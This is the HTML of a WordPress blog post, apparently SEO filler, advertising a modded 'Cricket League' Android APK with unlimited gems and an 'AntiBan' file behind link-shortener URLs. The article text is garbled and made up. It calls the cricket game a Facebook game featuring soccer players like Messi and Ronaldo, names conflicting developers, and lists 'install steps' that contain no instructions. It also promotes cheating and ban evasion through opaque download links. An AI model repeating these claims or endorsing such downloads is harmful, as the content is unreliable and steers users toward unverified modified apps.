!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://techbigis.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://techbigis.com/wp-content/themes/cream-magazine/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techbigis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techbigis.com/wp-json/wp/v2/posts/3807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techbigis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techbigis.com/?p=3807' />

<meta name="google-site-verification" content="03TPqcmpkAKUDofjp-9ZeUZ7WniIdSlOL3MoUVj7TUQ" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "Cricket League Latest Hack 1.3.4 | Cricket League Mod Apk Latest Version",
  "description": "Hello Friends Welcome Back to Our New Interested Video\n\nIn this video I am going to show you how to play  get back your cricket League I'd and also how to get AntiBan mod  apk and challenges and tournament cups with this latest Mod APK version also in this videos I want to show you how to play the swing Walter ball so that you can win every single match\n\nTelegram Link 🔗 👉    https://telegram.me/technoshubham\n\n\n\n                   For 1.3.2 Version Hack. 👇👇👇👇\n\n\nWalter Dead Ball Trick 👉      https://youtu.be/hpVXQiAVF7E\n\n 1...   Mod File  Link 🔗👉     https://shrinke.me/324563\n\n2...  AntiBan File Link 🔗👉    https://shrinke.me/3247494\n\n\n\nThis video is for educational purposes\n#TechnoShubham\n#CricketLeague\nThank You",
  "thumbnailUrl": "https://i.ytimg.com/vi/qEqfPsycuXo/default.jpg",
  "uploadDate": "2022-07-28T05:28:21Z",
  "duration": "PT6M15S",
  "embedUrl": "https://www.youtube.com/embed/qEqfPsycuXo",
  "interactionCount": "1862"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "Cricket League  Latest Hack 2022 | Cricket League Mod Apk | Cricket League All Unlock",
  "description": "Hello Friends Welcome Back to Our New Interested Video\n\nIn this video I am going to show you how to play  get back your cricket League I'd and also how to get AntiBan mod  apk and challenges and tournament cups with this latest Mod APK version also in this videos I want to show you how to play the swing Walter ball so that you can win every single match\n\n 1...   Mod File  Link 🔗👉     https://shrinke.me/7593938\n\n2...  AntiBan File Link 🔗👉    https://shrinke.me/3247494\n\nTelegram Link 🔗 👉    https://telegram.me/technoshubham\n\nWalter Dead Ball Trick 👉      https://youtu.be/hpVXQiAVF7E\n\nThis video is for educational purposes\n#TechnoShubham\n#CricketLeague\nThank You",
  "thumbnailUrl": "https://i.ytimg.com/vi/A9RPxm9i5VE/default.jpg",
  "uploadDate": "2022-07-26T15:20:00Z",
  "duration": "PT7M14S",
  "embedUrl": "https://www.youtube.com/embed/A9RPxm9i5VE",
  "interactionCount": "2582"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is Cricket League Mod Apk?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Cricket League is an entertaining Facebook game. You can select a bowling avatar from the many options to help you in the game. You can choose from the best soccer teammates in the world like Ronaldo, Messi, Mbappe and more. Five different types of bats are available, 1x1, 2x2, and 3x3, to pick for your player.\nThe game is simple and exciting, as it features fast-paced action with players worldwide. It features animated graphics and some excellent sound effects. Cricket is all about strategy. Select the right combination and send the balls toward the boundary to score more runs.  "
      }
    },
    {
      "@type": "Question",
      "name": "How to download Cricket League on ApkSoul.net?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Cricket League Mod Apk is the best Cricket game in world cricket. Cricket is a globally popular sport with several leagues and players. Cricket matches can Be seen at all times on TV channels. Cricket League Mod APk is a great feature that removes ads and gets free coins, features, rewards, and new content to play Cricket League Mod Apk. So you need to download this mod, install it and enjoy unlimited time playing Cricket League Mod APk."
      }
    },
    {
      "@type": "Question",
      "name": "Why is permission required to install Cricket League Mod Hack (Always Perfect)?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Cricket League mod APK is one of the most popular video games on the Google Play Store. It is beneficial for users who like to play Cricket and helps them explore Cricket live streaming using smartphones."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "VideoObject",
  "name": "CRICKET LEAGUE MOD APK download #cricketleague #cricketleaguebox5000diamonds",
  "description": "Link 🔗 ke liye 10 like",
  "thumbnailUrl": "https://i.ytimg.com/vi/3MEiCBIRGHA/default.jpg",
  "uploadDate": "2022-07-30T07:15:17Z",
  "duration": "PT44S",
  "embedUrl": "https://www.youtube.com/embed/3MEiCBIRGHA",
  "interactionCount": "12"
}
</script>
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-270x270.png" />
		</head>
				<body class="wp-singular post-template-default single single-post postid-3807 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://techbigis.com/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png" class="custom-logo" alt="TECH BIGiS" decoding="async" srcset="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png 350w, https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS-300x60.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://techbigis.com/apps/">Apps</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://techbigis.com/apps/business/">Business</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://techbigis.com/apps/communication/">Communication</a></li>
<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://techbigis.com/apps/entertainment/">Entertainment</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://techbigis.com/apps/music-audio/">Music &amp; Audio</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://techbigis.com/apps/news-and-magazines/">News and Magazines</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://techbigis.com/apps/tools/">Tools</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="https://techbigis.com/apps/video-players-editors/">Video Players &amp; Editors</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2897"><a href="https://techbigis.com/games/">Games</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://techbigis.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://techbigis.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://techbigis.com/games/" itemprop="item"><span itemprop="name">Games</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://techbigis.com/cricket-league-mod-apk" itemprop="item"><span itemprop="name">Cricket League Mod Apk Unlimited Gems &#8211; 2023</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-12 cm-col-12">
								<div class="content-entry">
	<article id="post-3807" class="post-detail post-3807 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-sports">
		<div class="the_title">
			<h1>Cricket League Mod Apk Unlimited Gems &#8211; 2023</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/cricket-league-mod-apk/"><time class="entry-date published" datetime="2022-08-03T20:46:19+00:00">August 3, 2022</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://techbigis.com/games/" rel="category tag">Games</a>, <a href="https://techbigis.com/games/sports/" rel="category tag">Sports</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="850" height="415" src="https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg" class="attachment-full size-full wp-post-image" alt="Cricket League Mod Apk Unlimited Gems &#8211; 2023" decoding="async" fetchpriority="high" srcset="https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk.jpg 850w, https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk-300x146.jpg 300w, https://techbigis.com/wp-content/uploads/2022/08/cricket-league-mod-apk-768x375.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />					</figure>
				</div>
						<div class="the_content">
			

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;3807&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Cricket League Mod Apk Unlimited Gems - 2023&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>

<p class=" eplus-wrapper">Cricket League Mod Apk is one of the greatest Android Cricket Manager games. As you play, you will learn more about cricket rules, umpires, and strategy. There are thousands of players in the world who are playing Cricket, and this game gives them a chance to play against you and other players from different Places. Experience Cricket every time you play through Short Pitch and Long Pitch games.</p>



<p class=" eplus-wrapper">Cricket is about to get a lot better if you fancy yourself as a cricket fan Cricket League Mod App is all about the best real-time experience that makes you feel like you are in front of the screen. Play with your friends or AI in any of over 100 stadiums from around the world. Join to compete for player of the month, cash prizes, and more.</p>



<h2 class="eplus-wrapper wp-block-heading" id="h-what-is-cricket-league-mod-apk">What is Cricket League Mod Apk?</h2>



<p class=" eplus-wrapper">Cricket League Mod Apk Unlimited Money is an entertaining Facebook game. You can select a bowling avatar from the many options to help you in the game. You can choose from the best soccer teammates in the world like Ronaldo, Messi, Mbappe and more. Five different types of bats are available, 1&#215;1, 2&#215;2, and 3&#215;3, to pick for your player.</p>



<p class=" eplus-wrapper">Stick Cricket Premier League Mod Apk Unlimited Money And Coins is simple and exciting, as it features fast-paced action with players worldwide. It features animated graphics and some excellent sound effects. Cricket is all about strategy. Select the right combination and send the balls toward the boundary to score more runs.  </p>



<figure class="wp-block-image size-full eplus-wrapper"><img decoding="async" width="850" height="415" src="https://techbigis.com/wp-content/uploads/2022/08/CRIKET-LEAGUE-MOD-APK.jpg" alt="Cricket League Mod Apk Unlimited Money" class="wp-image-3815" srcset="https://techbigis.com/wp-content/uploads/2022/08/CRIKET-LEAGUE-MOD-APK.jpg 850w, https://techbigis.com/wp-content/uploads/2022/08/CRIKET-LEAGUE-MOD-APK-300x146.jpg 300w, https://techbigis.com/wp-content/uploads/2022/08/CRIKET-LEAGUE-MOD-APK-768x375.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></figure>



<h3 class="eplus-wrapper wp-block-heading" id="h-gameplay">Gameplay</h3>



<p class=" eplus-wrapper">Cricket League Mod is the best game you can play very easily and quickly. Real Cricket Premier League Mod Apk Unlimited Tickets And Coins is a great way to relax, which makes it more interesting than many other games. Besides that, Cricket League allows players to build their team from scratch and improve it by earning in-game currency.</p>



<h2 class="eplus-wrapper wp-block-heading" id="h-cricket-league-mod-apk-features">Cricket League Mod Apk Features </h2>



<ul class="eplus-wrapper wp-block-list"><li>Stick Cricket Premier League Mod Apk is based on the classic Cricket gameplay style and uses the best mobile gaming platform to ensure an excellent experience for you. </li><li>The game offers games such as league, team management, and custom matches for better entertainment.</li><li>This game, Cricket League, is just like offline mode. But it doesn&#8217;t feel like offline mode because it has so much content, and you can play cricket matches with any team at your will. </li><li>There are so many options. </li><li>It supports multiplayer mode so you can enjoy playing games with your friends, family, or anyone hehe</li><li>Cricket League is a popular Android cricket game. </li><li>It is super addictive and fun to play, with many improvements over the previous version, and many new features are implemented, making it more exciting than any other mobile cricket game.</li><li>If you like to play cricket games, then this Cricket League is for you. </li><li>This game will immerse you in the atmosphere of a live match<strong>.</strong> </li><li>It has all the same features and control buttons as the actual cricket video game.</li><li>Cricket League Apk will immerse you in the atmosphere of a live match. </li><li>If you have ever wanted to play Cricket on your Android device but couldn&#8217;t find a good game, this is the best. </li><li>Cricket League Mod App offers you an opportunity to play live and real matches in the form of tournaments and leagues across the world. </li><li>You can join it or even start playing yourself and make a big name in the international cricket league.</li></ul>



<p class=" eplus-wrapper">Cricket is a sport that has been around for a long time. Moreover, Cricket League Mod Apk is a game with the same concept, but it is much more interesting because you must build the exact balance of your player in the game. Play this game and have fun with your friends and family.</p>



<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
https://www.youtube.com/watch?v=qEqfPsycuXo
</div></figure>



<h2 class="eplus-wrapper wp-block-heading" id="h-stick-cricket-super-league-mod-apk-download">Stick Cricket Super League Mod Apk Download</h2>



<p class=" eplus-wrapper">Stick Cricket Super League Mod Apk Unlimited Money And Coins or its version 0.0.2.1 Cricket League Mod Apk Cricket is one of the most popular sports in the world, and its popularity is increasing daily. People of all age groups often enjoy sports and can also be enjoyed by physically fit people. Besides that, Cricket League is an Android game published by BIG Studios and developed by Big Stu AR Productions. </p>



<p class=" eplus-wrapper">Cricket League is a simulation sports game in which players create their virtual cricket team, manage a match-day strategy, and lead their team to success.</p>



<p class=" eplus-wrapper">Aside from that, Cricket League Mod Apk Download is the best and most updated version of Cricket League for Android and iOS devices.<strong> </strong>Install the latest Cricket League Mod Apk Unlimited Gems, triumphs, and victory theme tunes.</p>



<p class=" eplus-wrapper"></p>



<figure class="wp-embed-aspect-16-9 wp-has-aspect-ratio wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube eplus-wrapper"><div class="wp-block-embed__wrapper">
<iframe title="CRICKET LEAGUE MOD APK download #cricketleague #cricketleaguebox5000diamonds" width="640" height="360" src="https://www.youtube.com/embed/3MEiCBIRGHA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<h2 class="eplus-wrapper wp-block-heading" id="h-install-cricket-league-mod-apk">Install Cricket League MOD Apk&nbsp;&nbsp;</h2>



<ul class="eplus-wrapper wp-block-list"><li>Step1: The best cricket mod apk / data. It is unofficial and not associated with the Cricket Board of Australia, England &amp; Wales Cricket Board, or <a href="https://www.icc-cricket.com/" target="_blank" rel="noreferrer noopener">ICC</a>. Enjoy it.</li><li>Step 2: Cricket League is an excellent way for you to come away from your routine and relax. This software allows you to play in a secure atmosphere with your friends and family.</li><li>Step 3: Cricket League Mod Apk Unlimited Money is an Android app developed by PlayVS, and it is now available as a free download on the Google Play Store. The latest version of Cricket League Mod Apk includes in-game currency and other premium features, but it still offers the same gameplay.</li><li>Step 4: In our game, you&#8217;ll get more than just one cricket match. You will get a complete offline experience.</li></ul>



<h2 class="eplus-wrapper wp-block-heading" id="h-frequently-asked-questions-faqs" style="text-transform:capitalize">Frequently Asked Questions (FAQs)</h2>



<h3 class="eplus-wrapper wp-block-heading" id="h-q1-how-to-download-cricket-league-on-apksoul-net">Q1: How to download Cricket League on ApkSoul.net?</h3>



<p class=" eplus-wrapper">Cricket League Mod Apk Always Perfect is the best Cricket game in world cricket. Cricket is a globally popular sport with several leagues and players<strong>.</strong> Moreover, Cricket matches can Be seen at all times on TV channels. Cricket League Mod App is a great feature that removes ads and gets free coins, features, rewards, and new content to play it. So you need to download this mod, install it and enjoy unlimited time playing Cricket League Mod App 2023.</p>



